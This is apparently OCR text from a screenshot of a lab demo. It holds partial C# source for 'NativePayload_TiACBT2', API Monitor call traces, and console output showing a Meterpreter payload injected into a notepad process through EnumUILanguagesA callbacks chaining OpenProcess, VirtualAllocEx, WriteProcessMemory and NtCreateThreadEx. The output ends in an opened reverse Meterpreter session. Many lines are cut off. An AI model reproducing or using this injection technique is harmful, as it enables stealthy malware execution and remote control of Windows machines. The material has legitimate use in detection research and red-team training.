 File Machine View Input Devices Help
[*] Meterpreter session 13 opened (192.168.56.1:4444 -> 192.168.56.110:49178) at 2021-04-30 11:21:4
meterpreter > getpid
Current pid: 3104
meterpreter >
11:27 AM
File Edit View Filter Tools Window Help
Test Analyze Tools Extensions Window
Debug
Any CPU
Monitoring - API Monitor v2 64-bit (Administrator)
Summary | 17,682 calls | 9.59 MB used | NativePayload_TiACBT2.exe
Server Explorer
Toolbox
Running Processes
Monitor
Program.cs
Program.cs
NativePayload_TiACBT2
NativePayload_TiACBT2.Program
226 static void Main(string[] args)
227 {
228 /// <summary>
229 /// .Net 3.5 / 4.0 only ;)
230 /// Remote Thread Injection [4 steps] + Async C# Methods + Callba
231 /// </summary>
232 Console.WriteLine();
233 Console.ForegroundColor = ConsoleColor.DarkGray;
234 Console.WriteLine("NativePayload_TiACBT2 , Published by Damon Moh
235 Console.ForegroundColor = ConsoleColor.Gray;
236 Console.WriteLine("NativePayload_TiACBT2 , Thread Injection + Asy
237 Console.WriteLine();
238 Console.WriteLine("Example: NativePayload_TiACBT.exe [mode 1|2] [
239 Console.WriteLine("Example: NativePayload_TiACBT.exe 1 2187 fc,48,67,00,00,67,f1");
240 /// using API Monitor & readkey
241 Console.ReadKey();
242 Console.WriteLine();
243 AsyncSteps CsharpMethod1 = new AsyncSteps(_Step1_);
244 AsyncSteps CsharpMethod2 = new AsyncSteps(_Step2_);
245 AsyncSteps CsharpMethod3 = new AsyncSteps(_Step3_);
246 AsyncSteps CsharpMethod4 = new AsyncSteps(_Step4_);
247 _args1[0] = args[0];
248 _args1[1] = args[1];
249
250 // ==> you can use EnumSystemLocalesA for all steps too.
251 System.Threading.Thread.Sleep(2000);
252 //bool Async1 = EnumSystemLocalesA(CsharpMethod1, 0);
253 bool Async1 = EnumUILanguagesA(CsharpMethod1, 0, IntPtr.Zero
254
255 }
256 }
257 }
Step2 Called from Step1 via EnumUILanguageA
Step3 Called from Step2 via EnumUILanguageA
Step4 Called from Step3 via EnumUILanguageA
# T... Module API
16... 1 clr.dll FlushInstructionCache ( GetCurrentProcess(), 0x000007fe9377
16... 1 KERNEL32.dll NtFlushInstructionCache ( GetCurrentProcess(), 0x000007f
16... 1 clr.dll SetLastError ( ERROR_NOT_ALL_ASSIGNED )
16... 1 clr.dll NtCreateThreadEx ( 0x00000000001fc148, THREAD_ALL_ACCES
16... 1 clr.dll GetTickCount64 ( )
16... 1 clr.dll GetTickCoun
16... 1 clr.dll SleepEx ( 105
16... 1 KERNELBASE.dll NtDelayE
16... 1 clr.dll GetLastError
Call Stack: NtCreateThreadEx (Ntdll.dll)
Output
API NtCreateThreadEx
Module Ntdll.dll
Category Processes and Threads
NtCreateThreadEx (
0x00000000001fc148,
THREAD_ALL_ACCESS,
NULL,
0x0000000000000218,
0x00000000002c0000,
NULL,
FALSE,
0,
241,
0,
NULL
);
1. EnumUILanguageA
OpenProcess
2. EnumUILanguageA
VirtualAllocEx
3. EnumUILanguageA
WriteProcessMemory
4. EnumUILanguageA
NtCreateThreadEx
Command Prompt
[!] Payload Length 510
[>] Injecting Meterpreter Payload to notepad:3104 Process
[!] Thread Injection Done Time 4/30/2021 11:21:26 AM
Step1 EnumUILanguagesA::Delegate.Invoke(00000218) Intptr Done. [API::OpenProce
Step2 EnumUILanguagesA::Delegate.Invoke(002C0000) Intptr Done. [API::VirtualA
Step3 EnumUILanguagesA::Delegate.Invoke(00000000) true ;D Done. [API::WritePro
Step4 EnumUILanguagesA::Delegate.Invoke(00000000) Intptr Done. [API::NtCreate
Bingo: Meterpreter Session via Thread Injection + Async C# + Callback Function